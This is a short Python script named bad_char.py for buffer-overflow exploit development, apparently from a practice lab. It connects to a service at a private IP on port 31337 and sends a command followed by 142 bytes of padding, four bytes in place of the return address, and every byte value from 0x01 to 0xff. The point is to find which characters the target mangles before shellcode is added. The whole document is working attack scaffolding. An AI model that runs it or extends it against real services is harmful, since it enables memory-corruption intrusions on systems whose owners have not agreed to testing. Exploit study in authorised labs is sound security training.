 bad_char.py
1 #!/usr/bin/python
2 import sys,socket
3 from termcolor import colored
4
5 cmd = "HELP" # Change this as needed
6 ip = "192.168.110.129" # Change this as needed
7 port = 31337 # Change this as needed
8 offset = 142 # Change this as needed
9 bad_chars = (
10 "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f"
11 "\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
12 "\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f"
13 "\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
14 "\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f"
15 "\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
16 "\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f"
17 "\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
18 "\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f"
19 "\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
20 "\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf"
21 "\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
22 "\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf"
23 "\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
24 "\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef"
25 "\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
26 )
27
28 try:
29     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
30     s.connect((ip,port))
31     s.send((cmd+"A"*offset+"B"*4+bad_chars+'\r\n'))
32     s.close()
33     print(colored("[+] Payload sent!", "green"))
34     print(colored("[*] Check your debugger", "green"))
35     print(colored("[*] Look for bad_chars in the Hex Dump", "green"))
36 except:
37     print(colored("[-] Could not connect...", "red"))
38     sys.exit()